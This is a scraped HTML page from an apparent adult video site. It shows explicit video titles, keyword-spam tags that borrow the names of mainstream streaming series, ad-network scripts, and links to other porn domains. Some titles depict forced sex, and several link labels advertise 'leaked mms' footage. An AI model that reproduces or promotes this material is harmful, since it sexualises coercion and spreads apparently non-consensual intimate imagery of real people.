									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content">
								<a href="javascript:;" class="item-button video-popup-control" data-id="4489"> 
									<span class="subtollbartolltip"><span class="repeatthis">Open Video in Lightbox</span></span>
									<span class="item-icon"><i class="fa fa-arrows-alt" aria-hidden="true"></i></span><span class="item-text">Lightbox</span>
								</a>
							</div>
						</div>	
										
										
										
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content">								
								<span class="item-button more-videos more-videos-control"> 
									<span class="subtollbartolltip"><span class="repeatthis">More Videos</span></span>
									<span class="item-text">More Videos</span><span class="item-icon"><i class="fa fa-arrow-circle-down" aria-hidden="true"></i></span>
								</span>
							</div>
						</div>
						
					
				</div>
			</div>				
			
		</div>
		
		<div class="member-playlist-lightbox dark-background">
			<div class="playlist-lightbox-listing">
				<div class="playlist-close playlist-items-control">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				
				<div class="ajax-playlist-list ajax-playlist-list-control">
					<span class="loadmore-loading playlist-loading-control">
						<span class="loadmore-indicator"> 
							<svg>
								<polyline id="back" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
								<polyline id="front" points="1 6 4 6 6 11 10 1 12 6 15 6"></polyline>
							</svg>
						</span>
					</span>
				</div>
				
								
				<div class="playlist-item add-new-playlist">
					<a href="#" target="_blank">
						<i class="fa fa-plus-square" aria-hidden="true"></i> &nbsp; Add New Playlist					</a>					
				</div>
								
			</div>
			
		</div>		
				<div class="show-more-videos show-more-videos-control">
				<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
					<div class="blog-items blog-items-control site__row grid-small">
						<article class="post-item site__col post-37245 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-18-plus-web-series tag-aarya-2-web-series tag-arjun-rampal-web-series tag-bengali-boudi-web-series tag-best-web-series-on-sony-liv tag-gehana-vasisth-web-series tag-imdb-rating-web-series tag-latest-best-web-series tag-netflix-web-series-in-hindi tag-rajeev-khandelwal-web-series tag-samantar-web-series tag-stranger-things-web-series tag-tamil-adult-web-series tag-the-cinema-dosti-web-series tag-the-dark-web-series tag-top-10-netflix-web-series tag-ullu-latest-web-series tag-vegamovies-web-series tag-web-series-in-netflix tag-web-series-like-mirzapur post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="37245" href="https://porhubvideo.com/netflix-web-series-in-hindi-big-boobs-girl-fucked-service-boy-clip/" title="netflix web series in hindi big boobs girl fucked service boy clip" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/07/netflix-web-series-in-hindi-big-boobs-girl-fucked-service-boy-clip.jpg" alt="netflix web series in hindi big boobs girl fucked service boy clip"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/netflix-web-series-in-hindi-big-boobs-girl-fucked-service-boy-clip/?video_embed=37245&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/netflix-web-series-in-hindi-big-boobs-girl-fucked-service-boy-clip/" title="netflix web series in hindi big boobs girl fucked service boy clip">netflix web series in hindi big boobs girl fucked service boy clip</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-33420 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-alt-balaji-web-series tag-avrodh-web-series tag-charmsukh-web-series tag-dark-web-series tag-flames-web-series tag-gandi-baat-web-series tag-hindi-web-series-list tag-hot-indian-web-series tag-illegal-web-series tag-jalshamoviez-web-series tag-jamtara-web-series tag-new-web-series-2020 tag-panchayat-web-series tag-queen-web-series tag-skymovies-web-series tag-sony-liv-web-series tag-top-10-web-series tag-top-web-series-in-world tag-web-series-list tag-web-series-online tag-zee5-web-series post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="33420" href="https://porhubvideo.com/massage-fuck-big-boobs-hot-bhabi-uncut-web-series-online/" title="Massage fuck big boobs hot bhabi uncut web series online" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/04/Massage-fuck-big-boobs-hot-bhabi-uncut-web-series-online.jpg" alt="Massage fuck big boobs hot bhabi uncut web series online"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/massage-fuck-big-boobs-hot-bhabi-uncut-web-series-online/?video_embed=33420&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/massage-fuck-big-boobs-hot-bhabi-uncut-web-series-online/" title="Massage fuck big boobs hot bhabi uncut web series online">Massage fuck big boobs hot bhabi uncut web series online</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-33460 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-aarya-web-series tag-alt-balaji-web-series tag-amazon-prime-web-series tag-avrodh-web-series tag-best-hindi-web-series-2020 tag-best-indian-web-series tag-best-web-series-2020 tag-best-web-series-on-amazon-prime tag-charmsukh-web-series tag-gandi-baat-web-series tag-gullak-web-series tag-high-web-series tag-hindi-adult-web-series tag-hot-indian-web-series tag-hotstar-web-series tag-illegal-web-series tag-latest-web-series-2020 tag-mirzapur-web-series tag-mx-player-web-series-list tag-new-web-series-list tag-panchayat-web-series tag-poison-web-series tag-queen-web-series tag-she-web-series tag-sony-liv-web-series tag-tamil-web-series tag-thriller-web-series tag-top-10-web-series tag-top-web-series-in-world tag-top-web-series-on-netflix tag-ullu-web-series-online tag-upcoming-web-series tag-voot-web-series tag-web-series-on-netflix tag-web-series-online tag-web-series-ullu post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="33460" href="https://porhubvideo.com/hot-akeli-bhabhi-hindi-hd-ullu-web-series-online/" title="Hot Akeli Bhabhi Hindi hd ullu web series online" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/04/Hot-Akeli-Bhabhi-Hindi-hd-ullu-web-series-online.jpg" alt="Hot Akeli Bhabhi Hindi hd ullu web series online"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-akeli-bhabhi-hindi-hd-ullu-web-series-online/?video_embed=33460&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/hot-akeli-bhabhi-hindi-hd-ullu-web-series-online/" title="Hot Akeli Bhabhi Hindi hd ullu web series online">Hot Akeli Bhabhi Hindi hd ullu web series online</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-4900 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-alt-balaji-porn tag-alt-balaji-sex tag-balaji-sexy-video tag-best-indian-web-series tag-bhabi-sex-with-ex-boyfriend tag-big-boobs-bhabi-sex tag-fliz-hot-sex tag-fliz-hot-videos tag-fliz-sex-web-series tag-full-sex-web-series tag-hot-adult-web-series tag-hot-indian-web-series tag-hot-web-series-xnxx tag-indian-hot-web-series-video tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-sex-videos tag-indian-web-series-sexy tag-kooku-web-series-sex tag-new-porn-web-series tag-new-web-series-porn tag-nude-hindi-web-series tag-porn-ullu tag-pron-web-series tag-sex-video-ullu tag-sexy-indian-web-series tag-ullu-sexy tag-web-series-sex-video tag-web-series-sexy-video tag-webseriessex post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4900" href="https://porhubvideo.com/big-boobs-bhabi-sex-with-ex-boyfriend-indian-web-series-porn/" title="Big Boobs Bhabi Sex With eX Boyfriend indian web series porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/12/Big-Boobs-Bhabi-Sex-With-eX-Boyfriend-indian-web-series-porn.jpg" alt="Big-Boobs-Bhabi-Sex-With-eX-Boyfriend-indian-web-series-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-bhabi-sex-with-ex-boyfriend-indian-web-series-porn/?video_embed=4900&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/big-boobs-bhabi-sex-with-ex-boyfriend-indian-web-series-porn/" title="Big Boobs Bhabi Sex With eX Boyfriend indian web series porn">Big Boobs Bhabi Sex With eX Boyfriend indian web series porn</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-66878 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-lucknow-ka tag-big-tits tag-bombay-bangla-bf tag-desi-porn tag-desi-x-video tag-english-xxx-video tag-free-mature-porn tag-hd-bf-india tag-indea-pron tag-indian-desi-sexy-bf tag-indian-honeymoon-porn tag-indian-nude-pics tag-indian-outdoor-porn tag-indian-porn-bhabhi tag-indian-pronxxx tag-indian-sexy-naked tag-indian-sister-bf tag-indian-top-xx tag-indian-web-series-nude tag-jynx-maze tag-money-porn tag-nepalisex tag-nude-indian-tik-tok tag-open-bf-indian tag-pornky tag-redtubr tag-romantic-porn tag-romantic-xxx tag-sunny-leone-nude tag-swapsmut tag-vintage-porn-movies post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66878" href="https://porhubvideo.com/horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car/" title="Horny beautiful college girl indian top xx riding bf in car" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car.jpg" alt="Horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car/?video_embed=66878&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car/" title="Horny beautiful college girl indian top xx riding bf in car">Horny beautiful college girl indian top xx riding bf in car</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-6317 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-alt-balaji-porn tag-alt-balaji-sex tag-balaji-sexy-video tag-bechain-bhabhi tag-best-indian-web-series tag-fliz-hot-sex tag-fliz-hot-videos tag-fliz-sex-web-series tag-full-sex-web-series tag-gandi-baat-sexy-video tag-hot-adult-web-series tag-hot-indian-web-series tag-indian-adult-web-series tag-indian-hot-web-series-video tag-indian-web-series-on-netflix tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-sex-videos tag-indian-web-series-sexy tag-new-porn-web-series tag-new-web-series-porn tag-nude-hindi-web-series tag-porn-ullu tag-pron-web-series tag-sex-video-ullu tag-sexy-hindi-web-series tag-sexy-horny-bechain-bhabhi tag-sexy-indian-web-series tag-web-series-sex-video tag-webseriessex post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="6317" href="https://porhubvideo.com/sexy-horny-bechain-bhabhi-alone-home-in-shower-hd-indian-web-series-sex/" title="Sexy Horny Bechain bhabhi Alone Home in Shower HD indian web series sex" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/02/Sexy-Horny-Bechain-bhabhi-Alone-Home-in-Shower-HD-indian-web-series-sex.jpg" alt="Sexy-Horny-Bechain-bhabhi-Alone-Home-in-Shower-HD-indian-web-series-sex"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-horny-bechain-bhabhi-alone-home-in-shower-hd-indian-web-series-sex/?video_embed=6317&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/sexy-horny-bechain-bhabhi-alone-home-in-shower-hd-indian-web-series-sex/" title="Sexy Horny Bechain bhabhi Alone Home in Shower HD indian web series sex">Sexy Horny Bechain bhabhi Alone Home in Shower HD indian web series sex</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-3408 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-2020-web-series-list tag-afsos-web-series tag-alone-bhabi-force tag-best-comedy-web-series tag-best-crime-thriller-web-series tag-best-crime-web-series tag-best-horror-web-series tag-best-indian-web-series tag-best-web-series-in-the-world tag-best-web-series-netflix tag-best-web-series-on-netflix-in-hindi tag-bhabi-alone-sex tag-bhabi-force-by-office-boss tag-bhabi-force-hard-fuck tag-filmlinks4u-web-series tag-filmy-web-series tag-gay-web-series tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-sex-videos tag-kashmakash-web-series tag-kota-factory-web-series tag-latest-web-series-list tag-mx-player-web-series-list-2020 tag-mx-web-series tag-new-released-web-series tag-pelli-gola-web-series tag-porhub-videos tag-sony-liv-web-series-list-2020 tag-ullu-web-series-new tag-upcoming-web-series-2020 tag-vikram-bhatt-web-series tag-web-series-sex-video tag-zee-web-series post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="3408" href="https://porhubvideo.com/hot-bhabi-force-hard-fuck-by-office-boss-indian-web-series-nude/" title="Hot Bhabi Force Hard Fuck By Office Boss indian web series nude" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/10/Hot-Bhabi-Force-Hard-Fuck-By-Office-Boss-indian-web-series-nude.jpg" alt="Hot-Bhabi-Force-Hard-Fuck-By-Office-Boss-indian-web-series-nude"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-bhabi-force-hard-fuck-by-office-boss-indian-web-series-nude/?video_embed=3408&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/hot-bhabi-force-hard-fuck-by-office-boss-indian-web-series-nude/" title="Hot Bhabi Force Hard Fuck By Office Boss indian web series nude">Hot Bhabi Force Hard Fuck By Office Boss indian web series nude</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-2029 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-alt-balaji-web-series tag-avrodh-web-series tag-bhabi-web-series-sex tag-charmsukh-web-series tag-dark-web-series tag-flames-web-series tag-gandi-baat-web-series tag-hindi-web-series-list tag-hot-indian-web-series tag-indian-adult-web-series tag-indian-sex-web-series tag-indian-web-series-nude tag-indian-web-series-on-netflix tag-indian-web-series-sex-scenes tag-jalshamoviez-web-series tag-jamtara-web-series tag-new-web-series-2020 tag-panchayat-web-series tag-porhub-videos tag-queen-web-series tag-skymovies-web-series tag-sony-liv-web-series tag-top-10-web-series tag-top-web-series-in-world tag-web-series-list tag-web-series-online tag-zee5-web-series post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="2029" href="https://porhubvideo.com/hot-bhabi-with-neighbor-boy-hd-indian-web-series-on-netflix/" title="Hot Bhabi with Neighbor Boy HD indian web series on netflix" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/08/Hot-Bhabi-with-Neighbor-Boy-HD-indian-web-series-on-netflix.jpg" alt="Hot-Bhabi-with-Neighbor-Boy-HD-indian-web-series-on-netflix"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-bhabi-with-neighbor-boy-hd-indian-web-series-on-netflix/?video_embed=2029&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/hot-bhabi-with-neighbor-boy-hd-indian-web-series-on-netflix/" title="Hot Bhabi with Neighbor Boy HD indian web series on netflix">Hot Bhabi with Neighbor Boy HD indian web series on netflix</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-3284 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-9x-original-web-series tag-best-family-web-series tag-best-historical-web-series tag-best-superhero-web-series tag-best-web-series-in-mx-player tag-best-web-series-list tag-bhabi-first-night-sex tag-bhabi-honeymoon-sex tag-bodyguard-web-series tag-funny-web-series tag-gay-web-series-on-netflix tag-high-maintenance-web-series tag-hindi-web-series-2020-list tag-hot-honeymoon-sex tag-indian-adult-web-series tag-indian-sex-web-series tag-indian-web-series-nude tag-indian-web-series-on-netflix tag-indian-web-series-sex-scenes tag-khatrimaza-web-series tag-madhuri-talkies-web-series tag-mindhunter-web-series tag-mx-player-bengali-web-series tag-new-web-series-in-netflix tag-okhatrimaza-web-series-2020 tag-tamil-web-series-in-amazon-prime tag-the-final-call-web-series tag-top-10-indian-web-series-2020 tag-top-hindi-web-series-2020 tag-typewriter-web-series tag-web-series-hindi-2020-list tag-web-series-in-hindi-list tag-web-series-marathi tag-web-series-on-amazon-prime-hindi tag-web-series-top-10 post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="3284" href="https://porhubvideo.com/bhabi-hot-honeymoon-sex-hd-indian-web-series-nude/" title="Bhabi Hot Honeymoon sex HD indian web series nude" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/Bhabi-Hot-Honeymoon-sex-HD-indian-web-series-nude.jpg" alt="Bhabi-Hot-Honeymoon-sex-HD-indian-web-series-nude"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bhabi-hot-honeymoon-sex-hd-indian-web-series-nude/?video_embed=3284&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/bhabi-hot-honeymoon-sex-hd-indian-web-series-nude/" title="Bhabi Hot Honeymoon sex HD indian web series nude">Bhabi Hot Honeymoon sex HD indian web series nude</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article><article class="post-item site__col post-2570 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series category-porhub-videos category-x-videos-indian tag-bang-bang-web-series tag-best-indian-web-series tag-bhaukaal-web-series tag-breathe-web-series tag-free-web-series tag-friends-web-series tag-hindi-web-series-online tag-hollywood-web-series tag-hot-indian-web-series tag-indian-adult-web-series tag-indian-sex-web-series tag-indian-web-series-nude tag-indian-web-series-on-netflix tag-indian-web-series-porn tag-indian-web-series-sex-scenes tag-mafia-web-series tag-movieplex-web-series tag-netflix-web-series-list tag-new-hot-web-series tag-patal-lok-web-series tag-ray-web-series tag-romantic-web-series tag-scam-web-series tag-top-10-web-series-in-world tag-top-hindi-web-series tag-top-rated-web-series tag-top-web-series-2020 tag-top-web-series-english tag-ullu-new-web-series tag-ullu-web-series-480p tag-you-web-series tag-your-honor-web-series tag-zee5-web-series-list post_format-post-format-video">
								<div class="post-item-wrap">				
									<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="2570" href="https://porhubvideo.com/so-sexy-bhabi-with-office-boss-hd-indian-web-series-porn/" title="So Sexy Bhabi with Office Boss HD indian web series porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/09/So-Sexy-Bhabi-with-Office-Boss-HD-indian-web-series-porn.jpg" alt="So-Sexy-Bhabi-with-Office-Boss-HD-indian-web-series-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/so-sexy-bhabi-with-office-boss-hd-indian-web-series-porn/?video_embed=2570&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>									
									<div class="listing-content">
										
										<h3 class="entry-title h6 post-title"> 
											<a href="https://porhubvideo.com/so-sexy-bhabi-with-office-boss-hd-indian-web-series-porn/" title="So Sexy Bhabi with Office Boss HD indian web series porn">So Sexy Bhabi with Office Boss HD indian web series porn</a> 
										</h3>	
										
										<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
												
									
									</div>
									
								</div>
							</article>					</div>
				</div>
			</div>
					<div class="ads-above-single">
				<p style="text-align: center;">
<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Hot Girls Sucking Each other HD indian web series sex scenes</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="4489">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="4489">0</span></div></div></div>	
				
							</header>

			
		<div id="fordownload" class="entry-content "><p>Hot Girls Sucking Each other HD indian web series sex scenes</p>
</div>	
				<div class="ads-below-single">
				<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>
<h2>Popular posts</h2><br>
<div class="flexbox">
	<ul class="flex-card-list">
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://webseriessex.com/"><img src="https://webseriessex.com/wp-content/uploads/2022/05/Beautiful-horny-couples-get-fuck-only-indian-porn-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://webseriessex.com/">web series sex</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
            <a href="https://sexwebseries.com/"><img src="https://sexwebseries.com/wp-content/uploads/2022/05/Super-sexy-big-boobs-girl-south-indian-porn-making-nude-video.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://sexwebseries.com/">sex web series</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://dasixnxc.com/"><img src="https://dasixnxc.com/wp-content/uploads/2022/05/www-xxx-indian-com-horny-couples-really-hard-fucking-leaked-mms.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://dasixnxc.com/">dasi xnxc</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pornktubes.net/"><img src="https://pornktubes.net/wp-content/uploads/2022/12/Most-demanded-tamil-mallu-bhabi-x-video-fucking-devar.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pornktubes.net/">pornktubes</a></h3>
			</div>
		</div>
		</li>
		<li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panuvideo.com/"><img src="https://pornktubes.net/wp-content/uploads/2022/05/Unsatisfied-married-xxx-sexy-bhabi-masturbating-leaked-nude.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panuvideo.com/">panu video</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://panu.live/"><img src="https://pornktubes.net/wp-content/uploads/2022/06/Oldman-fucking-super-sexy-young-babe-indian-gilma-leaked-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://panu.live/">panu</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvidio.live/"><img src="https://xvidio.live/wp-content/uploads/2022/12/Beautiful-horny-lover-couple-indian-porne-fucking-public-toilet.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvidio.live/">xvidio</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://redtub.live/"><img src="https://redtub.live/wp-content/uploads/2022/12/xxx-com-bhabi-first-time-tight-ass-painful-fucking-moaning.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://redtub.live/">redtub</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://4tube.live/"><img src="https://4tube.live/wp-content/uploads/2022/12/Horny-lover-couples-dasi-sax-video-enjoy-outdoor-in-jungle.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://4tube.live/">4tube</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
